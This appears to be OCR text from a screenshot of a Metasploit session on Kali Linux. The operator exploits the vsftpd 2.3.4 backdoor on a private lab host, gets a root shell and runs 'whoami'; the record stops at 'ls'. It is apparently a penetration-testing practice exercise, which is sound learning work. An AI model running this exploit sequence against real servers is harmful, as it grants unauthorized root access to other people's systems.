 1 2 3 4 2 0:12
root@kali: /home/kali/Desktop
File Actions Edit View Help
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload/cmd/unix/interact
[-] Unknown datastore option: payload/cmd/unix/interact.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
[*] Command shell session 1 opened (10.0.2.15:38865 → 10.0.2.4:6200) at 2023-03-14 00:09:54 -0400
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ls